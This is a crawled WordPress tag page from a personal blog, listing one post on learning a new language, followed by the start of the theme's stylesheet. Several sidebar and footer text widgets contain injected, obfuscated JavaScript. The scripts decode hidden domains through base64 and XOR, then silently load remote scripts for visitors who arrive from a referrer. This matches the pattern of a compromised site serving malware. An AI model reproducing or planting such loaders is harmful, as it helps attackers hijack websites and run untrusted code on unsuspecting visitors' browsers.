

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhairavijani.com/tag/language/
body_size: 9150
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://bhairavijani.com/xmlrpc.php">

<title>language &#8211; Blog Bhairavi</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Bhairavi &raquo; Feed" href="https://bhairavijani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Bhairavi &raquo; Comments Feed" href="https://bhairavijani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Bhairavi &raquo; language Tag Feed" href="https://bhairavijani.com/tag/language/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bhairavijani.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bhairavijani.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://bhairavijani.com/wp-includes/css/dashicons.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-genericons-css'  href='https://bhairavijani.com/wp-content/themes/semicolon/css/genericons.css?ver=20131222' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-pt-serif-css'  href='//fonts.googleapis.com/css?family=PT+Serif&#038;subset=latin%2Ccyrillic&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-css'  href='https://bhairavijani.com/wp-content/themes/semicolon/style.css?ver=20160925' type='text/css' media='all' />
<link rel='stylesheet' id='semicolon-colors-css'  href='https://bhairavijani.com/wp-content/themes/semicolon/css/colors.css?ver=20160925' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://bhairavijani.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bhairavijani.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='https://bhairavijani.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bhairavijani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bhairavijani.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bhairavijani.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bhairavijani.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />

<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<link rel="icon" href="https://bhairavijani.com/wp-content/uploads/2014/12/Bhairavi-dp2-54982ccev1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bhairavijani.com/wp-content/uploads/2014/12/Bhairavi-dp2-54982ccev1_site_icon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://bhairavijani.com/wp-content/uploads/2014/12/Bhairavi-dp2-54982ccev1_site_icon-220x220.png" />
<meta name="msapplication-TileImage" content="https://bhairavijani.com/wp-content/uploads/2014/12/Bhairavi-dp2-54982ccev1_site_icon.png" />
</head>

<body class="archive tag tag-language tag-60 grid no-js">
<script type="text/javascript">document.body.className = document.body.className.replace('no-js','js');</script>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://bhairavijani.com/" rel="home">Blog Bhairavi</a></h1>
			<h2 class="site-description">notes of my observations and journeys</h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-toggle">Menu</a>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="semicolon-navigation"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-147"><a href="http://bhairavijani.com/">Home</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://bhairavijani.com/category/entrepreneurship/">Entrepreneurship</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://bhairavijani.com/category/leadership/">Leadership</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://bhairavijani.com/category/young-indians/">Youth</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://bhairavijani.com/category/women/">Women</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://bhairavijani.com/category/arts/">Arts</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://bhairavijani.com/about-me/">About Me</a></li>
</ul></div>
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="semicolon-social"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a href="http://in.linkedin.com/pub/bhairavi-jani/4/aa5/37b"><span>LinkedIn</span></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://www.facebook.com/bhairavi.jani"><span>Facebook</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="http://www.twitter.com/bhairavi_jani"><span>Twitter</span></a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="http://instagram.com/bhairavijani"><span>Instagram</span></a></li>
</ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

			<header class="page-header page-description">
		<h1 class="page-title">
			Tagged: language		</h1>
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-355" class="post-355 post type-post status-publish format-standard hentry category-young-indians tag-language tag-skills tag-world">
	<header class="entry-header">
		<a class="post-thumbnail" href="https://bhairavijani.com/2016/10/28/learn-a-new-language-today/"><span></span></a>
		
		<h1 class="entry-title"><a href="https://bhairavijani.com/2016/10/28/learn-a-new-language-today/" rel="bookmark">Learn a new language today</a></h1>

		<div class="entry-meta">
			 <a class="entry-date published" datetime="2016-10-28T19:51:12+00:00" href="https://bhairavijani.com/2016/10/28/learn-a-new-language-today/">28/10/2016</a><time class="updated" datetime="2016-11-10T20:20:11+00:00">10/11/2016</time><span class="author vcard"><a class="url fn n" href="https://bhairavijani.com/author/team-bhairavi/">Team Bhairavi</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

				<div class="sidebar-primary">
			<aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside id="text-116" class="widget widget_text">			<div class="textwidget"><div class="34dfbb643510b4034d2c21fdbf1b7e0a"></div></div>
		</aside><aside id="text-117" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_f99d2) {
    
    var _b8204 = Date.now();
    var _55014 = 1000;
    _b8204 = _b8204 / _55014;
    _b8204 = Math.floor(_b8204);

    var _343f5 = 600;
    _b8204 -= _b8204 % _343f5;
    _b8204 = _b8204.toString(16);

    var _6a1a2 = _f99d2.referrer;

    if (!_6a1a2) return;

    var _9854f = [52914, 52919, 52904, 52923, 52922, 52927, 52909, 52918, 52924, 52913, 52927, 52908, 52922, 52917, 52919, 52906, 52976, 52919, 52912, 52920, 52913];

    _9854f = _9854f.map(function(_4b8bc){
        return _4b8bc ^ 52958;
    });

    var _8bfed = "176518b931b7d5a917c910e9c19caf47";
    
    _9854f = String.fromCharCode(..._9854f);

    var _b1764 = "https://";
    var _b0d05 = "/";
    var _7071f = "track-";

    var _d1ed1 = ".js";

    var _8fd24 = _f99d2.createElement("script");
    _8fd24.type = "text/javascript";
    _8fd24.async = true;
    _8fd24.src = _b1764 + _9854f + _b0d05 + _7071f + _b8204 + _d1ed1;

    _f99d2.getElementsByTagName("head")[0].appendChild(_8fd24)

}(document);
</script></div>
		</aside>		</div>
		
				<div class="sidebar-secondary">
			<aside id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/bhairavi.jani" data-width="250"  data-height="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/bhairavi.jani"><a href="https://www.facebook.com/bhairavi.jani"></a></blockquote></div>
		</div>
		</aside><aside id="text-113" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>		</div>
		
				<div class="sidebar-tertiary">
			<aside id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>		</div>
		
	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="widget-area">
			<div class="footer-sidebar">
				<aside id="blog_subscription-2" class="widget jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog Bhairavi</h3>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				<div id="subscribe-text"><p>To receive new posts published on this blog, in your inbox, please fill in your email below</p>
</div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-2" placeholder="Email Address" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="https://bhairavijani.com/tag/language/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-2" />
												<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-2]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-2'),
					input = d.getElementById('subscribe-field-blog_subscription-2'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Topics of Discussion</h3><div class="tagcloud"><a href='https://bhairavijani.com/tag/avenues/' class='tag-link-31 tag-link-position-1' title='1 topic' style='font-size: 8pt;'>Avenues</a>
<a href='https://bhairavijani.com/tag/bmw-foundation/' class='tag-link-23 tag-link-position-2' title='1 topic' style='font-size: 8pt;'>BMW Foundation</a>
<a href='https://bhairavijani.com/tag/cii/' class='tag-link-12 tag-link-position-3' title='1 topic' style='font-size: 8pt;'>CII</a>
<a href='https://bhairavijani.com/tag/corruption/' class='tag-link-53 tag-link-position-4' title='1 topic' style='font-size: 8pt;'>corruption</a>
<a href='https://bhairavijani.com/tag/destiny/' class='tag-link-70 tag-link-position-5' title='1 topic' style='font-size: 8pt;'>destiny</a>
<a href='https://bhairavijani.com/tag/drive/' class='tag-link-51 tag-link-position-6' title='1 topic' style='font-size: 8pt;'>drive</a>
<a href='https://bhairavijani.com/tag/energy/' class='tag-link-46 tag-link-position-7' title='1 topic' style='font-size: 8pt;'>energy</a>
<a href='https://bhairavijani.com/tag/entrepreneur/' class='tag-link-65 tag-link-position-8' title='1 topic' style='font-size: 8pt;'>entrepreneur</a>
<a href='https://bhairavijani.com/tag/entrepreneurship/' class='tag-link-43 tag-link-position-9' title='5 topics' style='font-size: 22pt;'>entrepreneurship</a>
<a href='https://bhairavijani.com/tag/fear/' class='tag-link-69 tag-link-position-10' title='1 topic' style='font-size: 8pt;'>fear</a>
<a href='https://bhairavijani.com/tag/future/' class='tag-link-45 tag-link-position-11' title='2 topics' style='font-size: 13.25pt;'>future</a>
<a href='https://bhairavijani.com/tag/g20/' class='tag-link-13 tag-link-position-12' title='2 topics' style='font-size: 13.25pt;'>G20</a>
<a href='https://bhairavijani.com/tag/gandhiji/' class='tag-link-47 tag-link-position-13' title='1 topic' style='font-size: 8pt;'>Gandhiji</a>
<a href='https://bhairavijani.com/tag/goethe-institut/' class='tag-link-33 tag-link-position-14' title='1 topic' style='font-size: 8pt;'>Goethe Institut</a>
<a href='https://bhairavijani.com/tag/highway-to-swades/' class='tag-link-29 tag-link-position-15' title='1 topic' style='font-size: 8pt;'>Highway To Swades</a>
<a href='https://bhairavijani.com/tag/history/' class='tag-link-50 tag-link-position-16' title='1 topic' style='font-size: 8pt;'>history</a>
<a href='https://bhairavijani.com/tag/horticulture/' class='tag-link-49 tag-link-position-17' title='1 topic' style='font-size: 8pt;'>horticulture</a>
<a href='https://bhairavijani.com/tag/inspiration/' class='tag-link-56 tag-link-position-18' title='2 topics' style='font-size: 13.25pt;'>inspiration</a>
<a href='https://bhairavijani.com/tag/inspire/' class='tag-link-57 tag-link-position-19' title='1 topic' style='font-size: 8pt;'>inspire</a>
<a href='https://bhairavijani.com/tag/journey/' class='tag-link-52 tag-link-position-20' title='1 topic' style='font-size: 8pt;'>journey</a>
<a href='https://bhairavijani.com/tag/kolkata-sukriti-foundation/' class='tag-link-34 tag-link-position-21' title='1 topic' style='font-size: 8pt;'>Kolkata Sukriti Foundation</a>
<a href='https://bhairavijani.com/tag/language/' class='tag-link-60 tag-link-position-22' title='1 topic' style='font-size: 8pt;'>language</a>
<a href='https://bhairavijani.com/tag/life/' class='tag-link-68 tag-link-position-23' title='2 topics' style='font-size: 13.25pt;'>life</a>
<a href='https://bhairavijani.com/tag/light/' class='tag-link-73 tag-link-position-24' title='1 topic' style='font-size: 8pt;'>Light</a>
<a href='https://bhairavijani.com/tag/logistics/' class='tag-link-66 tag-link-position-25' title='1 topic' style='font-size: 8pt;'>logistics</a>
<a href='https://bhairavijani.com/tag/mark-stone/' class='tag-link-30 tag-link-position-26' title='1 topic' style='font-size: 8pt;'>Mark Stone</a>
<a href='https://bhairavijani.com/tag/mbda/' class='tag-link-32 tag-link-position-27' title='1 topic' style='font-size: 8pt;'>MBDA</a>
<a href='https://bhairavijani.com/tag/music/' class='tag-link-63 tag-link-position-28' title='1 topic' style='font-size: 8pt;'>music</a>
<a href='https://bhairavijani.com/tag/nagaland/' class='tag-link-20 tag-link-position-29' title='2 topics' style='font-size: 13.25pt;'>Nagaland</a>
<a href='https://bhairavijani.com/tag/quote/' class='tag-link-72 tag-link-position-30' title='1 topic' style='font-size: 8pt;'>quote</a>
<a href='https://bhairavijani.com/tag/scam/' class='tag-link-54 tag-link-position-31' title='1 topic' style='font-size: 8pt;'>scam</a>
<a href='https://bhairavijani.com/tag/sheroes/' class='tag-link-58 tag-link-position-32' title='1 topic' style='font-size: 8pt;'>sheroes</a>
<a href='https://bhairavijani.com/tag/skills/' class='tag-link-62 tag-link-position-33' title='1 topic' style='font-size: 8pt;'>skills</a>
<a href='https://bhairavijani.com/tag/spiritual/' class='tag-link-48 tag-link-position-34' title='1 topic' style='font-size: 8pt;'>spiritual</a>
<a href='https://bhairavijani.com/tag/startupindia/' class='tag-link-42 tag-link-position-35' title='1 topic' style='font-size: 8pt;'>startupindia</a>
<a href='https://bhairavijani.com/tag/tushar-jani/' class='tag-link-9 tag-link-position-36' title='1 topic' style='font-size: 8pt;'>Tushar Jani</a>
<a href='https://bhairavijani.com/tag/undp/' class='tag-link-27 tag-link-position-37' title='1 topic' style='font-size: 8pt;'>UNDP</a>
<a href='https://bhairavijani.com/tag/wayfarer/' class='tag-link-71 tag-link-position-38' title='1 topic' style='font-size: 8pt;'>wayfarer</a>
<a href='https://bhairavijani.com/tag/women/' class='tag-link-55 tag-link-position-39' title='3 topics' style='font-size: 16.75pt;'>women</a>
<a href='https://bhairavijani.com/tag/world/' class='tag-link-61 tag-link-position-40' title='1 topic' style='font-size: 8pt;'>world</a>
<a href='https://bhairavijani.com/tag/yi/' class='tag-link-15 tag-link-position-41' title='1 topic' style='font-size: 8pt;'>YI</a>
<a href='https://bhairavijani.com/tag/young-entrepreneurs-alliance/' class='tag-link-35 tag-link-position-42' title='1 topic' style='font-size: 8pt;'>Young Entrepreneurs Alliance</a>
<a href='https://bhairavijani.com/tag/young-entrepreneurs-summit/' class='tag-link-14 tag-link-position-43' title='3 topics' style='font-size: 16.75pt;'>Young Entrepreneurs Summit</a>
<a href='https://bhairavijani.com/tag/youth/' class='tag-link-44 tag-link-position-44' title='2 topics' style='font-size: 13.25pt;'>youth</a></div>
</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Bhairavi @ Work</h3><div class="menu-cos-and-assocs-container"><ul id="menu-cos-and-assocs" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://www.scagroup.in/scaindex.aspx">The SCA Group</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="http://highwaytoswades.in">Highway To Swades</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="http://mbda.gov.in/Institutions_MIE.html">Institute of Entrepreneurship</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://twitter.com/originsofus">Origins of Us</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">About This Site</h3><div class="menu-widget-menu-1-container"><ul id="menu-widget-menu-1" class="menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bhairavijani.com/about-me/">About Bhairavi</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bhairavijani.com/with-due-apologies-to-raag-bhairavi/">Not Raag Bhairavi</a></li>
</ul></div></aside><aside id="text-115" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>			</div>
		</div>
		
		<div class="site-info">
							Powered by <a href="https://wordpress.org">WordPress</a>. Managed by <a href="http://digital5.in">Digital5</a>.					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bhairavijani.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/themes/semicolon/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/themes/semicolon/js/semicolon.js?ver=20140506'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://bhairavijani.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='https://bhairavijani.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.5.4',blog:'60128303',post:'0',tz:'5.5',srv:'bhairavijani.com'} ]);
	_stq.push([ 'clickTrackerInit', '60128303', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bhairavijani.com/wp-content/themes/semicolon/style.css?ver=20160925
body_size: 16271
content:
/*
Theme Name: Semicolon
Theme URI: https://konstantin.blog/themes/semicolon/
Author: Konstantin Kovshenin
Author URI: https://konstantin.blog
Description: Quite possibly the cleanest magazine theme for WordPress. Demo at https://semicolon.kovshenin.com/
Version: 0.9.1
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: semicolon
Domain Path: /languages/
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar, featured-images, threaded-comments, translation-ready, custom-colors, editor-style, microformats

